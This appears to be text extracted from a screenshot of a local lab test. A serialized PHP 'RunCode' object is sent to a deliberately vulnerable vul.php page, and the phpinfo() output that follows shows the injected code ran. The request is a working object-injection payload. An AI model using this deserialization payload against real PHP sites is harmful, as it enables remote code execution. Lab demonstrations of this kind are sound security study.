 127.0.0.1:8054/test/vul.php?array=O:7:"RunCode":2:{s:3:"age";i:0;s:4:"code";s:10:"phpinfo();";}
5
PHP Version 5.4.44
php
System
Linux 1a031eca4287 4.4.20-moby #1 SMP Thu Sep 8 21:27:34 UTC 2016 x86_64
Build Date
May 20 2016 15:49:09
Configure
Command
'./configure' '--prefix=/phpfarm/inst/php-5.4.44' '--exec-prefix=/phpfarm/inst/php-5.4.44'
'--enable-debug' '--disable-short-tags' '--without-pear' '--enable-bcmath' '--enable-
calendar' '--enable-exif' '--enable-ftp' '--enable-mbstring' '--enable-pcntl' '--enable-
soap' '--enable-sockets' '--enable-sqlite-utf8' '--enable-wddx' '--enable-zip' '--with-zlib' '--
with-gettext' '--enable-fastcgi' '--enable-gd-native-ttf' '--enable-intl' '--with-ldap' '--with-
ldap-sasl' '--with-bz2' '--with-config-file-scan-dir=/var/www/.php' '--with-curl' '--with-imap'
'--with-imap-ssl' '--with-gd' '--with-jpeg-dir=/usr/lib' '--with-kerberos' '--with-
libdir=/lib/x86_64-linux-gnu/' '--with-mcrypt' '--with-mhash' '--with-mysql=/usr' '--with-
mysqli=/usr/bin/mysql_config' '--with-openssl' '--with-pdo-mysql' '--with-pdo-pgsql' '--
with-png-dir=/usr/lib' '--with-pgsql' '--with-ttf' '--with-xsl=/usr'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/phpfarm/inst/php-5.4.44/lib
Loaded
Configuration
File
/phpfarm/inst/php-5.4.44/lib/php.ini
Scan this dir
for additional
.ini files
/var/www/.php
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend
Extension
220100525
Zend
Extension
Build
API220100525,NTS,debug